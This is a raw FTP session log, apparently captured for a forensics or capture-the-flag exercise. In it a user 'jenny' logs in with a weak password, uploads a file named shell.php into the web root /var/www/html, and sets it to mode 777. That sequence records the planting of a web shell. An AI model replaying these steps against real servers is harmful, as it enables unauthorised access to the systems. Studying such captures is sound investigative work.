 220 Hello FTP World!
USER jenny
331 Please specify the password.
PASS pas
230 Login successful.
SYST
215 UNIX Type: L8
PWD
257 "/var/www/html" is the current directory
PORT 192,168,0,147,225,49
200 PORT command successful. Consider using PASV.
LIST -la
150 Here comes the directory listing.
226 Directory send OK.
TYPE I
200 Switching to Binary mode.
PORT 192,168,0,147,196,163
200 PORT command successful. Consider using PASV.
STOR shell.php
150 Ok to send data.
226 Transfer complete.
SITE CHMOD 777 shell.php
200 SITE CHMOD command ok.
QUIT
221 Goodbye.